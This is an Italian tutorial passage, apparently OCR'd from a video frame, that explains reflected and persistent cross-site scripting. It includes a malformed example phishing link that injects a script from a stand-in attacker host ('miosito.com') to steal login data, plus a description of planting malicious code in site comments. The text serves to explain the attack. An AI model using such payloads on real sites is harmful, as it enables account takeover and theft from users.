 email con messaggi ingannevoli di raggiungere l'url che nella vostra email sarà qualcosa
tipo guarda che bellissimo cellulare che ho trovato qui con url HTML testo nuovo
bellissimo Samsung e link cellulari.smarpthone.php?cerca=script
type='text/javascript'>src="http://miosito.com/leggo.js;script
4. Se voi cliccate a quel punto siete già compromessi , in quanto lo script maligno passerò i
dati al sito dell'aggressore che in questa maniera immagazzinerà i vostri dati di accesso al
sitoe successivamente si loggerà e potrà accedere ai vostri dati sensibili, e effettuare
acquisti e quanto altro.
Esempio XSS Scripting Persistente
Qui è leggermente differente il procedimento ma sostanzialmente in definiva non cambia
molto.
1. Come sopra il primo punto è individuare il sito vulnerabile, scriverà un commento per
questo sito, ma nel commento immetterà codice malevolo. In forma di link , sempre del
tipo vai a vedere Come visto sopra.
2. Quando cliccherete su quel link ovviamente partirà il codice malevolo che come prima
manderà i dati all'aggressore. In maniera del tutto simile a sopra.
Vi consiglio anche la lettura dei seguenti articoli